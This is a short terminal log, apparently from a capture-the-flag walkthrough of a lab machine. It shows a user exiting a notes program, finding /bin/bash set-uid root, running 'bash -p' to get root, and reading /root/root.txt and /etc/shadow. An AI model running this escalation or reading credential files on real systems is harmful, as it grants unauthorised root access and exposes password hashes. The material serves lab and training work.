 3) Delete an user
4) Write a note
5) Show a note
6) Save a note (not yet implemented)
7) Delete a note
8) Backup notes
9) Quit
========================================
Your choice: 9
tbuckley@gofer:/tmp/miao$ ls -al /bin/bash
-rwsr-sr-x 1 root root 1234376 Mar 27  2022 /bin/bash
tbuckley@gofer:/tmp/miao$ /bin/bash -p
bash-5.1# id
uid=1002(tbuckley) gid=1002(tbuckley) euid=0(root) egid=0(root) groups=0(r
002(tbuckley),1004(dev)
bash-5.1# ls /root
Desktop    Downloads  Pictures  Templates  backups   scripts
Documents  Music      Public    Videos     root.txt
bash-5.1# cat /root/root.txt
bash-5.1# cat /etc/shadow